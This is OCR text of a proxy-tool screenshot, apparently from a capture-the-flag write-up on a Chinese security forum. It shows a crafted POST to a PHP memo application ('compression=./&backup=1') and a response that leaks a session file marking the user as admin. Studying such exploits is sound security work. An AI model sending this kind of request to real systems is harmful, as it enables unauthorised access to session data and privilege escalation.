 Send
Cancel
<
>
Target: http
Request
Pretty
Raw
Hex
\n
1 POST /memo.php HTTP/1.1
2 Host: 120.79.29.170:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://120.79.29.170:9999
10 Connection: close
11 Referer: http://120.79.29.170:9999/memo.php
12 Cookie: PHPSESSID=aeu3doe840saj3bn6o879nbmla
13 Upgrade-Insecure-Requests: 1
14
15 compression=./&backup=1
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Sep 2023 02:30:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Description: File Transfer
8 Content-Disposition: attachment; filename="sess_f1719926b3ba42a2"
9 Vary: Accept-Encoding
10 Content-Length: 2101
11 Connection: close
12 Content-Type: text/plain;charset=UTF-8
13
14 admin|b:1;username|s:4:"sess";memos|a:0:{}<!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta charset="UTF-8">
19 <meta name="viewport" content="width=device-width, initial-scale=1.0">
20 <title>Memo</title>
21 <style>
22 body {
23 background-color: beige;
24 font-family: Arial, sans-serif;
25 }
26
27 h1,
28 h2 {
29 color: darkslategray;
30 margin-top: 30px;
31 margin-bottom: 10px;
32 }
33
Search...
0 matches
先知社区